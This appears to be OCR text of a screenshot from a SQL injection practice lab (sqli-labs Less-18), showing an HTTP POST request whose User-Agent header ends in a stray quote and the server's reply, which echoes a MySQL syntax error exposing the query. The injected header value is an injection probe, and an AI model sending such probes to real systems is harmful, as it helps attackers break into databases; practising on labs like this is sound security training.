 2 Host : 45.32.113.109:16075
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0'
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 38
9 Origin : http://45.32.113.109:16075
10 Connection : close
11 Referer : http://45.32.113.109:16075/Less-18/
12 Upgrade-Insecure-Requests : 1
13
14 uname =admin &passwd =admin &submit =Submit
<input type=" submit " name=" submit " value=" Submit "
/>
</div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center ">
37 <font size="3" color="#FFFF00 ">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 117.158.83.72 <br>
<font color= "#FFFF00 " font size = 3 >
</font>
<font color= "#0000ff " font size = 3 >
Your User Agent is: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0'
</font>
<br>
You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version
for the right syntax to use near '117.158.83.72',
'admin')' at line 1<br>
<br>
<img src="../images/flag.jpg " />
<br>
48
49 </font>
50 </div>
51 </body>